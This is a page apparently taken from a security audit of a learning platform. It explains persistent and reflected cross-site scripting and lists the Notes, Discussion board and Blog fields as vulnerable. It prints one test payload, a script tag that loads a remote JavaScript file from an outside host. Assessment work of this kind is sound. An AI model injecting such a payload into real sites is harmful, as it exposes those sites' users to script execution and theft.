2.1 Successful attacks
2.1.1 Cross site scripting
Cross site scripting is usually referred to as XSS. There are two distinct versions of XSS attacks: persistent or reflected XSS. With persistent XSS we refer to situations where the XSS attack is actually saved by the server and presented over and over again by the server on pages requested by the user. This type is typically used at forums or bulletin boards where it is allowed to post HTML.
The reflected XSS, which is also called non-persistent, is typically used to directly abuse holes in sanitizing checks of query parameters and form fields.
For testing we used this entry as the malicious input:
<script/src="http://website.com/bb.js"/>
Figure 2.4: Persistent XSS attack
Persistent XSS
We found vulnerabilities of persistent XSS in the following modules.
The homepage or Dashboard module. Users are allowed to configure this by removing or adding several modules. Some of these allow to input text and display this text on the Dashboard. Only the Notes module is vulnerable.
Discussion board. In this module an XSS attack is possible via 'Create thread' in 'Subject field' and 'Message'.
Assignments. In the module 'Blog' the fields 'title' and 'Entry Message' are vulnerable. In the module 'Journal' the fields 'title' and 'Entry Message' are vulnerable.
This lead to the following Critical Issues:
Critical Issue 1 (Notes unsecure)
In the Notes module scripts can be entered and executed.
Critical Issue 2 (Discussion board unsecure)
In the Discussion board module scripts can be entered and executed in messages. Both the fields 'Subject field' and 'Message' are vulnerable.
Critical Issue 3 (Blogs unsecure)
In the Blog-Assignments module scripts can be entered and executed. Both the fields 'title' and 'Entry Message' are vulnerable.
10